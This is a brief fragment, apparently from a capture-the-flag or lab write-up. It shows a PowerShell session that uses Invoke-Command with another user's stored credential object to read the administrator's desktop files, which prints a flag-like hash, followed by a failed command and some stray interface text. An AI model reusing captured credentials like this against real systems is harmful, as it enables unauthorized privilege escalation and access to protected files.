 PS C:\programdata>
Invoke-Command -ComputerName 127.0.0.1 -Credential $cred_davies -ScriptBlock { cat c:\users\administrator\desktop\* }
91b10aec3955e10c55a55e434967b82e
PS C:\programdata>
Invoke-Command -Credential $cred_davies -ScriptBlock { whoami }
Invoke-Command : Parameter set cannot be resolved using the specified named parameters.
At line:1 char:1
+ Invoke-Command -Credential $cred_davies -ScriptBlock { whoami }
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-Command], ParameterBindingException
    + FullyQualifiedErrorId : AmbiguousParameterSet,Microsoft.PowerShell.Commands.InvokeCommandCommand
PS C:\programdata>
Submit Cancel History: Connected to: research Save Exit